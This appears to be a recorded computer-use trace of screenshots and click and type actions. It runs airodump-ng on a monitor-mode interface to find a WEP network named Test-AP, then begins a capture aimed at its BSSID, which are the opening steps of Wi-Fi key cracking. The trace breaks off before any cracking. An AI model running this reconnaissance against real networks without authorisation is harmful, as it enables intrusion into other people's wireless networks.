
Step: Run airodump-ng on wlan0mon to list nearby access points, showing Test-AP with WEP on channel 11
{"action": "left_click", "coordinate": [690, 136]}
{"action": "type", "text": "iwconfig"}

{"action": "double_click", "coordinate": [230, 156]}

{"action": "type", "text": "aird"}

{"action": "type", "text": "od"}

{"action": "type", "text": "ump-ng s"}

{"action": "type", "text": "wlan0mo"}

{"action": "key", "text": "Return"}

Step: Start an airodump-ng command with --bssid and paste Test-AP's BSSID 84:1B:5E:88:BA:02
{"action": "double_click", "coordinate": [938, 252]}

{"action": "type", "text": "airodump-ng"}

{"action": "type", "text": "--bssid"}

{"action": "right_click", "coordinate": [284, 252]}

{"action": "left_click", "coordinate": [642, 532]}
